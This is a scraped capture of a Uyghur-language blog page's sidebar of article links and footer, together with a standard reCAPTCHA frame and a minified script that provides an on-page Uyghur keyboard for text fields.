					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js" id="wpo_min-footer-0-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CqMNF1NICHspodcXelkpeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768801288939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js
body_size: 2009
content:

var UG_VK_OPTS={all:!0,blacklist:['password','admin_password','url','pass1','pass2','email','new_admin_email','siteurl','home','admin_email','mailserver_url','mailserver_login','mailserver_pass','author-email','author-url','rss-url-1','widget-rss[1][url]','edit-slug-box','trackback_url','metakeyinput','post_password','slug','category_nicename','link_url','link_image','rss_uri','menu_order','newcomment_author_url','pages-exclude','user_login','user_pass','log','pwd','aim','yim','jabber','gmt_offset','ping_sites','blog_charset','moderation_keys','blacklist_keys','permalink_structure','category_base','tag_base','upload_path','upload_url_path','newcontent','custom-menu-item-url']};!function(t){"use strict"
function e(t){return"function"==typeof t}function n(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){var n
for(n=0;n<t.length;n++)if(t[n]===e)return n
return-1}function r(){L={a:"ھ",b:"ب",c:"غ",D:"ژ",d:"د",e:"ې",F:"ف",f:"ا",G:"گ",g:"ە",H:"خ",h:"ى",i:"ڭ",J:"ج",j:"ق",K:"ۆ",k:"ك",l:"ل",m:"م",n:"ن",o:"و",p:"پ",q:"چ",r:"ر",s:"س",t:"ت",u:"ۇ",v:"ۈ",w:"ۋ",x:"ش",y:"ي",z:"ز","/":"ئ",";":"؛","?":"؟",",":"،",_:"—","(":")",")":"(","[":"]","]":"[","{":"»","}":"«","<":"›",">":"‹"},C=[L.f,L.g,L.e,L.h,L.o,L.u,L.K,L.v],K=L["/"],_=[L[";"],L["?"],L[","]],S={},S.K=i,S.T=o,S.Y=o,A=!0}function i(t){var e,n=t.srcElement||t.target
for(M[n.name]="ug"===M[n.name]?"en":"ug",e=0;e<x.length;e++)x[e]({target:n,keyboardMode:M[n.name]})}function o(t){var e=t.srcElement||t.target
e.dir="ltr"===e.dir?"rtl":"ltr"}function l(t){var e=t.charCodeAt(0)
return e>=H&&D>e&&a(_,t)<0}function c(t){return l(t)&&a(C,t)>=0}function u(t,e){var n,a=e,r=t.selectionStart
return c(e)&&(0===r?a=K+e:(n=t.value[r-1],(!l(n)||c(n))&&(a=K+e))),a}function s(t,e){var n,a,r,i
"selection"in z&&"createRange"in z.selection?z.selection.createRange().text=e:(n=t.selectionStart,"textarea"===t.type&&t.scrollTop&&(r=t.scrollTop,i=t.scrollLeft),T.smartHamza&&(e=u(t,e)),t.value=t.value.slice(0,t.selectionStart)+e+t.value.slice(t.selectionEnd),r&&(t.scrollTop=r,t.scrollLeft=i),a=n+e.length,t.setSelectionRange(a,a))}function d(t,e,n){"addEventListener"in t?(t.removeEventListener(e,n,!1),t.addEventListener(e,n,!1)):(t.detachEvent("on"+e,n),t.attachEvent("on"+e,n))}function h(t,e,n){"removeEventListener"in t?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)}function f(t,e){function n(){h(t,"touchmove",a),h(t,"touchend",r),o=null,l=null,c=null,u=null}function a(t){var e
t.touches.length>1?n():(c=t.touches[0].pageX-o,e=t.touches[0].pageY-l,u&&0>u&&c>0||u>0&&0>c||Math.abs(e)>f?n():(u=c,t.preventDefault()))}function r(){var a=Math.abs(c)
n(),a>s&&e({target:t,direction:c>0?"RIGHT":"LEFT"})}function i(e){1===e.touches.length&&(o=e.touches[0].pageX,l=e.touches[0].pageY,d(t,"touchmove",a),d(t,"touchend",r))}var o,l,c,u,s=50,f=15
d(t,"touchstart",i)}function v(t){var e="which"in t?t.which:t.keyCode,n=String.fromCharCode(e).toUpperCase(),a=t.ctrlKey||t.metaKey
a&&n in S&&(S[n](t),"preventDefault"in t?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0))}function g(t){var e="target"in t?t.target:t.srcElement,n="which"in t?t.which:t.keyCode,a=String.fromCharCode(n),r=/^[A-Za-z]{1}$/.test(a),i=t.ctrlKey||t.metaKey,o=!1
i||"ug"!==M[e.name]||(a in L?("keyCode"in t&&!("which"in t)?t.keyCode=L[a].charCodeAt(0):s(e,L[a]),o=!0):r&&(t.returnValue=!1,o=!0)),o&&("preventDefault"in t?(t.preventDefault(),t.stopPropagation()):t.cancelBubble=!0)}function m(){var t,e,n,a=[]
for(t=z.getElementsByTagName("input"),e=z.getElementsByTagName("textarea"),n=0;n<t.length;n++)"text"===t[n].type.toLowerCase()&&a.push(t[n])
for(n=0;n<e.length;n++)a.push(e[n])
return a}function p(){var t,e,n
if(t=m(),T.all)for(n=0;n<t.length;n++)e=t[n],a(T.blacklist,e.name)<0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")
else for(n=0;n<t.length;n++)e=t[n],a(T.whitelist,e.name)>=0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")}function y(){var t,e,n
for(t=m(),n=0;n<t.length;n++)e=t[n],h(e,"keydown",v),h(e,"keypress",g)}function b(){var e={}
return e.all=!!t.attachAll,e.all?e.blacklist="string"==typeof t.bedit_deny&&t.bedit_deny.length>0?t.bedit_deny.split(":"):[]:e.whitelist="string"==typeof t.bedit_allow&&t.bedit_allow.length>0?t.bedit_allow.split(":"):[],e}function w(t){var e
return t.smartHamza=!("smartHamza"in t&&!t.smartHamza),t.all=!!t.all,t.all?"blacklist"in t?e=n(t.blacklist):(t.blacklist=[],e=!0):e=n(t.whitelist)&&t.whitelist.length>0,e}function E(){var i={}
A||(i="object"==typeof t.UG_VK_OPTS?t.UG_VK_OPTS:b(),w(i)&&(T=i,r(),p()),t.UG_VK={addInputEventListeners:function(t){t&&(T={all:"all"in t?!!t.all:T.all,whitelist:n(t.whitelist)?t.whitelist:T.whitelist,blacklist:n(t.blacklist)?t.blacklist:T.blacklist,smartHamza:"smartHamza"in t?!!t.smartHamza:T.smartHamza}),A||r(),y(),p()},addKeyboardModeChangeListener:function(t){A&&e(t)&&a(x,t)<0&&x.push(t)}})}function k(e){function n(){o||(o=!0,e())}function a(){"removeEventListener"in z&&z.removeEventListener("DOMContentLoaded",a,!1),n()}function r(){if(!o){try{z.body.doScroll("up")}catch(t){return setTimeout(r,50),void 0}n()}}function i(){return"attachEvent"in z||"loading"===z.readyState?(l||(l=!0,"addEventListener"in z?(z.addEventListener("DOMContentLoaded",a,!1),t.addEventListener("load",a,!1)):(z.attachEvent("onload",a),r())),void 0):(n(),void 0)}var o=!1,l=!1
i()}var L,C,_,K,S,T,z=t.document,H=1536,D=1791,M={},x=[],A=!1
k(E)}(window);


